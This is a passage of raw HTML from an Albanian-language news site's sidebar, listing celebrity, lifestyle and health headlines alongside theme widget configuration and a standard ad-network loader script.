class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/pengohet-nga-protestuesit-ceremonia-e-gal-gadot-ne-bulevardin-e-fames-ne-hollywood/" rel="bookmark" class="td-image-wrap" title="Pengohet nga protestuesit ceremonia e Gal Gadot në bulevardin e famës në Hollywood"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/e9fa5c5b-5bba-41e2-a59d-36bdc07a04b7-218x150.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/e9fa5c5b-5bba-41e2-a59d-36bdc07a04b7-218x150.webp 218w, https://www.flitet.se/wp-content/uploads/2025/03/e9fa5c5b-5bba-41e2-a59d-36bdc07a04b7-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pengohet nga protestuesit ceremonia e Gal Gadot në bulevardin e famës në Hollywood" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/pengohet-nga-protestuesit-ceremonia-e-gal-gadot-ne-bulevardin-e-fames-ne-hollywood/" rel="bookmark" title="Pengohet nga protestuesit ceremonia e Gal Gadot në bulevardin e famës në Hollywood">Pengohet nga protestuesit ceremonia e Gal Gadot në bulevardin e famës në Hollywood</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6972deedb756b" data-td_block_id="td_uid_2_6972deedb756b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6972deedb756b" data-td_block_id="td_uid_2_6972deedb756b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_18 td_block_widget td_uid_5_6972deedbccd3_rand td-pb-border-top td_block_template_13 td-column-1"  data-td-block-uid="td_uid_5_6972deedbccd3" ><script type="litespeed/javascript">var block_td_uid_5_6972deedbccd3=new tdBlock();block_td_uid_5_6972deedbccd3.id="td_uid_5_6972deedbccd3";block_td_uid_5_6972deedbccd3.atts='{"custom_title":"LIFE STYLE","custom_url":"","block_template_id":"td_block_template_13","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"9","offset":"","el_class":"","post_ids":"","category_id":"3","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_6972deedbccd3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6972deedbccd3_rand","tdc_css_class_style":"td_uid_5_6972deedbccd3_rand_style"}';block_td_uid_5_6972deedbccd3.td_column_number="1";block_td_uid_5_6972deedbccd3.block_type="td_block_18";block_td_uid_5_6972deedbccd3.post_count="9";block_td_uid_5_6972deedbccd3.found_posts="899";block_td_uid_5_6972deedbccd3.header_color="";block_td_uid_5_6972deedbccd3.ajax_pagination_infinite_stop="";block_td_uid_5_6972deedbccd3.max_num_pages="100";tdBlocksArray.push(block_td_uid_5_6972deedbccd3)</script><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>LIFE STYLE</span><div class="td-block-subtitle"></div></h4><a href="https://www.flitet.se/category/lifestyle/" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=td_uid_5_6972deedbccd3 class="td_block_inner td-column-1"><div class="td_module_mx8 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/vajza-e-catherine-zeta-jones-vjedh-rrobat-e-nenes/" rel="bookmark" class="td-image-wrap" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/10/85e1040d-43cb-4b65-953e-82d5757e3f73-696x385.webp"   alt="" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/vajza-e-catherine-zeta-jones-vjedh-rrobat-e-nenes/" rel="bookmark" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës">Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës</a></h3>                    <a href="https://www.flitet.se/category/lifestyle/" class="td-post-category">Lifestyle</a>                    <span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T13:25:48+00:00" >Modified date: October 29, 2025</time></span>                                            </span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" class="td-image-wrap" title="Arsyet pse duhet të hani mjaltë para gjumit"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-80x60.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-80x60.webp 80w, https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-265x198.webp 265w, https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-485x360.webp 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Arsyet pse duhet të hani mjaltë para gjumit" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" title="Arsyet pse duhet të hani mjaltë para gjumit">Arsyet pse duhet të hani mjaltë para gjumit</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:44:35+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" class="td-image-wrap" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-80x60.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-80x60.webp 80w, https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-265x198.webp 265w, https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-485x360.webp 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme">Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:38:58+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" class="td-image-wrap" title="Si ndikon mungesa e gjumit tek emocionet tuaja"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-80x60.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-80x60.webp 80w, https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-265x198.webp 265w, https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-485x360.webp 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Si ndikon mungesa e gjumit tek emocionet tuaja" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" title="Si ndikon mungesa e gjumit tek emocionet tuaja">Si ndikon mungesa e gjumit tek emocionet tuaja</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:34:22+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/mos-ylli-limani-dhe-dafina-zeqiri-po-vijne-me-nje-bashkepunim/" rel="bookmark" class="td-image-wrap" title="Mos Ylli Limani dhe Dafina Zeqiri po vijnë me një bashkëpunim?"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/12/1-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/12/1-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/12/1-265x198.png 265w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Mos Ylli Limani dhe Dafina Zeqiri po vijnë me një bashkëpunim?" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/mos-ylli-limani-dhe-dafina-zeqiri-po-vijne-me-nje-bashkepunim/" rel="bookmark" title="Mos Ylli Limani dhe Dafina Zeqiri po vijnë me një bashkëpunim?">Mos Ylli Limani dhe Dafina Zeqiri po vijnë me një bashkëpunim?</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-01T18:17:43+00:00" >Modified date: December 1, 2020</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/thyerje-pjatash-si-reguan-gjysherit-e-ledrit-kur-mesuan-se-sara-ishte-shtatzane/" rel="bookmark" class="td-image-wrap" title="Thyerje pjatash, si reguan gjyshërit e Ledrit kur mësuan se Sara ishte shtatzanë"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/11/13-7-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/11/13-7-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/11/13-7-265x198.png 265w, https://www.flitet.se/wp-content/uploads/2020/11/13-7-485x360.png 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Thyerje pjatash, si reguan gjyshërit e Ledrit kur mësuan se Sara ishte shtatzanë" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/thyerje-pjatash-si-reguan-gjysherit-e-ledrit-kur-mesuan-se-sara-ishte-shtatzane/" rel="bookmark" title="Thyerje pjatash, si reguan gjyshërit e Ledrit kur mësuan se Sara ishte shtatzanë">Thyerje pjatash, si reguan gjyshërit e Ledrit kur mësuan se Sara ishte shtatzanë</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T19:24:54+00:00" >Modified date: November 30, 2020</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/mos-fol-pas-shpine-capital-t-dhe-ardian-bujupi-kapen-keq-ne-rrjete-sociale/" rel="bookmark" class="td-image-wrap" title="‘Mos fol pas shpine’, Capital T dhe Ardian Bujupi kapen keq në rrjete sociale"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/11/8-13-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/11/8-13-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/11/8-13-265x198.png 265w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="‘Mos fol pas shpine’, Capital T dhe Ardian Bujupi kapen keq në rrjete sociale" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/mos-fol-pas-shpine-capital-t-dhe-ardian-bujupi-kapen-keq-ne-rrjete-sociale/" rel="bookmark" title="‘Mos fol pas shpine’, Capital T dhe Ardian Bujupi kapen keq në rrjete sociale">‘Mos fol pas shpine’, Capital T dhe Ardian Bujupi kapen keq në rrjete sociale</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T19:12:58+00:00" >Modified date: November 30, 2020</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/diona-fona-infektohet-me-covid19-kengetarja-apel-te-kujdesen-te-gjithe/" rel="bookmark" class="td-image-wrap" title="Diona Fona infektohet me Covid19, këngëtarja apel të kujdesen të gjithë"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/11/7-15-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/11/7-15-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/11/7-15-265x198.png 265w, https://www.flitet.se/wp-content/uploads/2020/11/7-15-485x360.png 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Diona Fona infektohet me Covid19, këngëtarja apel të kujdesen të gjithë" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/diona-fona-infektohet-me-covid19-kengetarja-apel-te-kujdesen-te-gjithe/" rel="bookmark" title="Diona Fona infektohet me Covid19, këngëtarja apel të kujdesen të gjithë">Diona Fona infektohet me Covid19, këngëtarja apel të kujdesen të gjithë</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T19:10:55+00:00" >Modified date: November 30, 2020</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/festoi-ditelindjen-duke-thyer-rregullat-e-izolimit-rita-ora-kerkon-falje-publike/" rel="bookmark" class="td-image-wrap" title="Festoi ditëlindjen duke thyer rregullat e izolimit, Rita Ora kërkon falje publike"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/11/1-16-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/11/1-16-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/11/1-16-265x198.png 265w, https://www.flitet.se/wp-content/uploads/2020/11/1-16-485x360.png 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Festoi ditëlindjen duke thyer rregullat e izolimit, Rita Ora kërkon falje publike" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/festoi-ditelindjen-duke-thyer-rregullat-e-izolimit-rita-ora-kerkon-falje-publike/" rel="bookmark" title="Festoi ditëlindjen duke thyer rregullat e izolimit, Rita Ora kërkon falje publike">Festoi ditëlindjen duke thyer rregullat e izolimit, Rita Ora kërkon falje publike</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T18:25:13+00:00" >Modified date: November 30, 2020</time></span></div></div></div></div></div><aside class="td_block_template_11 widget widget_text"><h4 class="td-block-title"><span>Advert</span></h4><div class="textwidget"><p></p><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">Loading&#8230;</div><p><script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script></p></div><p></p></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_6_6972deedc0fbb_rand td-pb-border-top td_block_template_13 td_ajax_preloading_preload_all td-column-1"  data-td-block-uid="td_uid_6_6972deedc0fbb" ><script type="litespeed/javascript">var block_td_uid_6_6972deedc0fbb=new tdBlock();block_td_uid_6_6972deedc0fbb.id="td_uid_6_6972deedc0fbb";block_td_uid_6_6972deedc0fbb.atts='{"custom_title":"SHENDETI","custom_url":"","block_template_id":"td_block_template_13","header_text_color":"#","border_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"40","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload_all","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6972deedc0fbb_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6972deedc0fbb_rand","tdc_css_class_style":"td_uid_6_6972deedc0fbb_rand_style"}';block_td_uid_6_6972deedc0fbb.td_column_number="1";block_td_uid_6_6972deedc0fbb.block_type="td_block_1";block_td_uid_6_6972deedc0fbb.post_count="5";block_td_uid_6_6972deedc0fbb.found_posts="568";block_td_uid_6_6972deedc0fbb.header_color="";block_td_uid_6_6972deedc0fbb.ajax_pagination_infinite_stop="";block_td_uid_6_6972deedc0fbb.max_num_pages="114";tdBlocksArray.push(block_td_uid_6_6972deedc0fbb)</script><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>SHENDETI</span><div class="td-block-subtitle"></div></h4><a href="https://www.flitet.se/category/shendetsi/" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=td_uid_6_6972deedc0fbb class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/" rel="bookmark" class="td-image-wrap" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/10/6bc74e4a-9f30-465c-800a-653883cf2fab-324x235.jpg"   alt="" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/" rel="bookmark" title="Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe">Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T13:30:07+00:00" >Modified date: October 29, 2025</time></span></div><div class="td-excerpt">
Shkalla e obezitetit tek të rriturit amerikanë ka nisur të bjerë për herë të parë pas më shumë se një dekade, dhe kjo duket...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/" rel="bookmark" class="td-image-wrap" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-100x70.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-100x70.png 100w, https://www.flitet.se/wp-content/uploads/2025/03/Screenshot_11-22-780x439-1-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/james-van-der-beek-ne-betejen-e-tij-me-kancerin-e-zorres-se-trashe-me-hoqi-te-gjitha-rolet-qe-kisha-ne-jeten-time/" rel="bookmark" title="James Van Der Beek në betejën e tij me kancerin e zorrës së trashë: Më hoqi të gjitha rolet që kisha në jetën time">James Van Der Beek në betejën e tij me kancerin e...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T11:42:34+00:00" >Modified date: March 19, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" class="td-image-wrap" title="Arsyet pse duhet të hani mjaltë para gjumit"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-100x70.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-100x70.webp 100w, https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Arsyet pse duhet të hani mjaltë para gjumit" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" title="Arsyet pse duhet të hani mjaltë para gjumit">Arsyet pse duhet të hani mjaltë para gjumit</a></h3><div class="td-module-meta-info">
